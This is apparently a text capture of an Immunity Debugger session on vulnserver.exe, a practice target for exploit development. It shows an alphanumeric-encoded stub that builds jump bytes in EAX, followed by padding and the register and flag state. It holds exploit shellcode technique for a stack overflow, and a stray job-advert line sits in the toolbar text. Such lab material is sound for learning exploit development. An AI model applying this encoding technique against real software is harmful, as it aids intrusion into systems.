 Immunity Debugger - vulnserver.exe - [CPU - thread 00000FC4]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Code auditor and software assessment specialist needed
017EFFCC 54 PUSH ESP
017EFFCD 58 POP EAX
017EFFCE 66:05 4B13 ADD AX,134B
017EFFD2 50 PUSH EAX
017EFFD3 5C POP ESP
017EFFD4 25 4A4D4E55 AND EAX,554E4D4A
017EFFD9 25 3532312A AND EAX,2A313235
017EFFDE 05 76405050 ADD EAX,50504076
017EFFE3 05 75404040 ADD EAX,40404075
017EFFE8 50 PUSH EAX
017EFFE9 44 INC ESP
017EFFEA 44 INC ESP
017EFFEB 44 INC ESP
017EFFEC 44 INC ESP
017EFFED 44 INC ESP
017EFFEE 44 INC ESP
017EFFEF 44 INC ESP
017EFFF0 44 INC ESP
017EFFF1 44 INC ESP
017EFFF2 44 INC ESP
017EFFF3 44 INC ESP
017EFFF4 44 INC ESP
017EFFF5 44 INC ESP
017EFFF6 44 INC ESP
017EFFF7 44 INC ESP
017EFFF8 44 INC ESP
017EFFF9 44 INC ESP
017EFFFA 44 INC ESP
017EFFFB 44 INC ESP
017EFFFC 44 INC ESP
017EFFFD 44 INC ESP
017EFFFE 44 INC ESP
017EFFFF 44 INC ESP
Registers (FPU) < < <
EAX 909080EB
ECX 6250172B essfunc.6250172B
EDX 77916D1D ntdll.77916D1D
EBX 00000000
ESP 017EFFEF ASCII "DDDDDDDDDDDDDDDDD"
EBP 017EED80
ESI 00000000
EDI 77916D09 ntdll.77916D09
EIP 017EFFE8
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 1 LastErr ERROR_SUCCESS (00000000)
EFL 00000A86 (O,NB,NE,A,S,PE,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1